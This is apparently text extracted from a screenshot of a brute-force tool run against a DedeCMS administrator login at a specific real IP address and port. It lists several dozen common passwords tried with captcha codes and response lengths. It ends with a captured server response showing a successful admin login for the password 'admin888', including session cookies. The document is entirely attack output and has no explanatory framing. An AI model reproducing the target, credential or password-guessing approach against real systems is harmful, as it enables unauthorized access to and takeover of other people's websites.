 目标主机
主机: 116.62.5.90 端口: 10001 使用SSL
控制台
启 动 暂 停 停 止
请求结果
序号 变体值1 验证码 状... 错误 超时 长度 匹配
1519 admin888 C145 200 否 否 1072 否
194 0 LFET 200 否 否 1067 否
1529 0 YNOT 200 否 否 1067 否
1 a123456789 VFRG 200 否 否 1063 否
2 123456 PQKD 200 否 否 1063 否
3 1234567890 EDD5 200 否 否 1063 否
4 qq123456 SFQM 200 否 否 1063 否
5 toor SPOK 200 否 否 1063 否
6 123456789a XLGM 200 否 否 1063 否
7 WOAINI1314 1EGF 200 否 否 1063 否
8 12345678 SDGR 200 否 否 1063 否
9 123456789 5N3M 200 否 否 1063 否
10 123123123 CMUY 200 否 否 1063 否
11 11111111 V4VC 200 否 否 1063 否
12 abc123456 49KF 200 否 否 1063 否
13 147258369 TNVG 200 否 否 1063 否
14 1qaz2wsx 1K7N 200 否 否 1063 否
15 88888888 KNSA 200 否 否 1063 否
16 iloveyou LFRF 200 否 否 1063 否
17 qwertyuiop 4IOF 200 否 否 1063 否
18 asdfghjkl THEA 200 否 否 1063 否
19 987654321 ARVE 200 否 否 1063 否
20 123456abc 6H8M 200 否 否 1063 否
21 789456123 35GP 200 否 否 1063 否
22 111111111 Q9MM 200 否 否 1063 否
23 qazwsxedc VLXX 200 否 否 1063 否
24 abcd1234 VIP2 200 否 否 1063 否
25 123321123 XTQP 200 否 否 1063 否
26 1q2w3e4r NWW9 200 否 否 1063 否
27 123654789 MLGO 200 否 否 1063 否
28 123456123 ETLS 200 否 否 1063 否
29 999999999 EHGK 200 否 否 1063 否
30 1234qwer SHFT 200 否 否 1063 否
31 963852741 FNRI 200 否 否 1063 否
32 aa123456 CHNT 200 否 否 1063 否
33 qweasdzxc ENGD 200 否 否 1063 否
34 1111111111 CRBS 200 否 否 1063 否
35 qwer1234 FBFW 200 否 否 1063 否
36 asd123456 VGGP 200 否 否 1063 否
请求包 返回包 页面浏览 状态信息
1 Content-Type: text/html; charset=utf-8
2 Connection: close
3 Content-Length: 720
4 Content-Encoding: gzip
5 Vary: Accept-Encoding
6 Set-Cookie: DedeLoginTime__ckMd5=e76e4a272420b567; expires=Sun, 04-Aug-2019
7 Set-Cookie: DedeLoginTime=1564837115; expires=Sun, 04-Aug-2019 12:58:35 GMT;
8 Set-Cookie: DedeUserID__ckMd5=7271c83599fe8989; expires=Sun, 04-Aug-2019 12:
9 Set-Cookie: DedeUserID=1; expires=Sun, 04-Aug-2019 12:58:35 GMT; Max-Age=864
10 Pragma: no-cache
11 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=
12 Expires: Thu, 19 Nov 1981 08:52:00 GMT
13 X-Powered-By: PHP/5.5.9-1ubuntu4.27
14 Server: Apache/2.4.7 (Ubuntu)
15 Date: Sat, 03 Aug 2019 12:58:35 GMT
16
17 <html>
18 <head>
19 <title>DedeCMS提示信息</title>
20 <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
21 <meta name="viewport" content="width=device-width, initial-scale=1, maximum-
22 <meta name="renderer" content="webkit">
23 <meta http-equiv="Cache-Control" content="no-siteapp" /><base target='_self'
24 <style>div{line-height:160%;}</style></head>
25 <body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
26 <center>
27 <script>
28 var pgo=0;
29 function JumpUrl(){
30 if(pgo==0){ location='index.php'; pgo=1; }
31 }
32 document.write("<br /><div style='width:450px;padding:0px;border:1px solid #
33 document.write("<div style='height:130px;font-size:10pt;background:#ffffff'>
34 document.write("成功登录，正在转向管理管理主页！");
35 document.write("<br /><a href='index.php'>如果你的浏览器没反应，请点击这里..
36 setTimeout('JumpUrl()',1000);</script>
37 </center>
38 </body>